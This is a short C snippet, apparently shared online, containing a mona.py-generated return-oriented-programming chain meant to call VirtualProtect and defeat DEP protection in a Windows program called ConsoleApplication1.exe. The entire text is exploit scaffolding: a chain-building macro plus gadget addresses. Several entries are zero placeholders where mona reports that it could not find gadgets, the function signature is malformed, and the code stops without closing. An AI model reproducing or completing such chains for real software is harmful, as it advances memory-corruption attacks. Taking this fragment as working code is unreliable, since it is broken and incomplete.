 *** [ C ] ***
#define CREATE_ROP_CHAIN(name, ...) \
int name##_length = create_rop_chain(NULL, ##__VA_ARGS__); \
unsigned int name[name##_length / sizeof(unsigned int)]; \
create_rop_chain(name, ##__VA_ARGS__);
int create_rop_chain(unsigned int *buf, unsigned int )
{
// rop chain generated with mona.py - www.corelan.be
unsigned int rop_gadgets[] = {
0x00000000, // [-] Unable to find gadgets to pickup the desired API pointer into esi
0x76711910, // ptr to &VirtualProtect() (skipped module criteria, check if pointer is reliable !) [IAT kernel32.dll]
0x00401645, // POP EBP // RETN [ConsoleApplication1.exe]
0x00000000, // & [Unable to find ptr to 'JMP ESP']
0x004013b0, // POP EBX // POP EBP // RETN [ConsoleApplication1.exe]
0x00000201, // 0x00000201-> ebx
0x41414141, // Filler (compensate)
0x00000000, // [-] Unable to find gadget to put 00000040 into edx
0x004012bb, // POP ECX // RETN [ConsoleApplication1.exe]
0x00403fd5, // &Writable location [ConsoleApplication1.exe]
0x00401664, // POP EDI // POP ESI // RETN [ConsoleApplication1.exe]
0x00401581, // RETN (ROP NOP) [ConsoleApplication1.exe]
0x41414141, // Filler (compensate)
0x0040157f, // POP EAX // POP ESI // RETN [ConsoleApplication1.exe]
0x90909090, // nop
0x41414141, // Filler (compensate)
0x00000000, // [-] Unable to find pushad gadget
};